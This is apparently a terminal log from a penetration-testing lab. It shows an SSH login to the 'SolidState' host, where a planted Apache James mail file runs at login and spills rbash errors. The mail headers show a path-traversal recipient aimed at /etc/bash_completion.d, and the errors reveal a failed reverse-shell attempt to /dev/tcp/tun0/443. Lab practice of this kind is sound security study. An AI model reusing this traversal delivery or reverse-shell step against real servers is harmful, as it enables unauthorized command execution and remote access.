 ┌─[ ~/SolidState ] [ 10.10.16.3]
└─→ ssh mindy@solid
The authenticity of host 'solid (10.10.10.51)' can't be established.
ED25519 key fingerprint is SHA256:rC5LxqIPhybBFae7BXE/MWyG4ylXjaZJn6z2/1+GmJg.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'solid' (ED25519) to the list of known hosts.
mindy@solid's password:
Linux solidstate 4.9.0-3-686-pae #1 SMP Debian 4.9.30-2+deb9u3 (2017-08-06) i686

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Aug 22 14:00:02 2017 from 192.168.11.142
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ݬ': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L
         errorMessagetLjava/lang/String: No such file or directory
-rbash: L
         lastUpdatedtLjava/util/Date: No such file or directory
-rbash: Lmessaget!Ljavax/mail/internet/MimeMessage: No such file or directory
-rbash: $'L\004nameq~\002L': command not found
-rbash: recipientstLjava/util/Collection: No such file or directory
-rbash: L: command not found
-rbash: $'remoteAddrq~\002L': command not found
-rbash: remoteHostq~LsendertLorg/apache/mailet/MailAddress: No such file or directory
-rbash: $'L\005stateq~\002xpsr\035org.apache.mailet.MailAddress': command not found
-rbash: $'\221\222\204m\307{\244\002\003I\003posL\004hostq~\002L\004userq~\002xp': command not found
-rbash: @team.pl>
Message-ID: <10136532.0.1742110164028.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: ../../../../../../../../etc/bash_completion.d@localhost
Received: from 10.10.16.3 ([10.10.16.3])
          by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 273
          for <../../../../../../../../etc/bash_completion.d@localhost>;
          Sun, 16 Mar 2025 03:28:43 -0400 (EDT)
Date: Sun, 16 Mar 2025 03:28:43 -0400 (EDT)
From: team@team.pl

: No such file or directory

-rbash: tun0: Name or service not known
-rbash: /dev/tcp/tun0/443: Invalid argument
-rbash: $'\r': command not found
-rbash: $'\254\355\005sr\036org.apache.james.core.MailImpl\304x\r\345\274\317003\ݬ': command not found
-rbash: L: command not found
-rbash: attributestLjava/util/HashMap: No such file or directory
-rbash: L